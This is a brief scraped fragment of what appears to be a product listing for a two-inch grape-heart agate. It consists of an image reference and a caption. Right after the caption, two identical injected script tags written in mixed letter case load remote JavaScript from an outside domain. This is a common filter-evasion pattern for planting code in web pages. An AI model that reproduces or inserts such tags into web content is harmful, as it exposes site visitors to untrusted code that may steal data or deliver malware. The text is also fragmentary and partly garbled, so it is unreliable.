 2" Agate, Grape heart<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>